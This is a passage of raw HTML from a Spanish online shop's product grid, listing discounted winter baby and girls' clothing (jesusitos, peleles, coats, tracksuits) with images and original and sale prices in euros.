	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/10/719d5f77-720c-4ab5-8789-d933f605bd72-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito sudadera ratoncito de valentina bebes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23827 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-vichy-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/10/582da1c1-052a-4b61-818d-fbc06e4c2017-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito vichy de valentina bebes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23828 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/vestido-mil-rayas-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/10/3e2872bf-7530-45f1-a79c-215f9d545246-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vestido mil rayas de valentina bebes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23825 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-sport product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-leggins-de-valentina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/10/11c6a774-9b19-4448-95c9-f4608ec7c7bf-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto leggins de valentina</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>38,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23806 status-publish last instock product_cat-abrigos product_cat-abrigos-nina product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-sport-2 product_cat-sport product_cat-sport-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/cazadora-dorada-de-energiers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/f2bd0b81-f877-4e6d-a50e-01fa6f289770-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Cazadora dorada de energiers</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>33,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23790 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-ontario-de-basmarti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/25540-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito ontario de basmarti</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>41,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23768 status-publish instock product_cat-abrigos product_cat-abrigos-nina product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/abrigo-pelo-rayas-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/4982INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Abrigo pelo rayas de yoedu</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>44,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-23766 status-publish last instock product_cat-abrigos product_cat-abrigos-bebe-nino product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/abrigo-doble-faz-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/3980INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Abrigo doble faz de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>53,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>33,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23762 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-cretona-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/2045INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito cretoña de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>33,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23757 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-lana-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/2041INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito lana de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>33,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23755 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-tartan-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/2043INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito tartan de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>51,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>31,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23753 status-publish first instock product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/pelele-tartan-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/1902INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pelele tartan de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>44,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23751 status-publish instock product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/pelele-unisex-lana-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/1901INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pelele unisex lana de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>44,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23744 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-nina-tartan-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/1802INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto niña tartan de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>37,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23739 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-angora-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/1800INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito angora de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>33,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23735 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-nina-ardilla-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/0205INV-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto niña ardilla de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>71,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>43,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23668 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-sport-2 product_cat-sport-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/chandal-bebe-nina-verde-militar-de-nekenia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/vera-40-of-104-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chandal bebe niña verde militar de nekenia</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23667 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/chandal-bebe-nina-marino-de-nekenia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/vera-37-of-104-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chandal bebe niña marino de nekenia</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23645 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-perritos-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/380510VB-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito perritos de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>23,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23631 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-cuadros-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/380049VB-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito cuadros de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>37,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>22,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23612 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-bebe-nina-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/38004223-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto bebe niña de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>26,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23597 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-sport-2 product_cat-sport-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/chandal-gris-de-miranda-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/360528-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chandal gris de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>29,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23593 status-publish last instock product_cat-abrigos product_cat-abrigos-nina product_cat-bebe-nina-invierno product_cat-invierno product_cat-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/abrigo-bebe-nina-en-marino-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/360169A--400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Abrigo bebe niña en marino de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>35,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23581 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-damero-de-jose-varon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/524655749_1238279148341923_7423057157417129480_n-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito damero de josé varón</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>73,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>43,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23576 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-manchas-de-jose-varon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/518390506_1235026595333845_2944439312132989550_n-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito manchas de jose varon</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>91,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>55,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23561 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-jubon-nina-poalla-de-lolittos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/08/conjunto-bebe-nina-jubon-y-cubre-lolittos-poalla-verde-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto jubón niña poalla de lolittos</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>83,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23542 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-sport product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-cubre-nina-globo-de-lolittos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/08/527258110_17849975844529873_7052218551680192422_n-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto cubre niña globo de lolittos</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23492 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-sport-2 product_cat-sport product_cat-sport-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/chandal-gris-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/38014623-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chandal gris de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23490 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-salmon-de-miranda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/380503VB-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito salmon de miranda</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>41,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23458 status-publish first instock product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-granate-primera-puesta-de-pangasa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/21814-product-large-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto granate primera puesta de pangasa</h2>
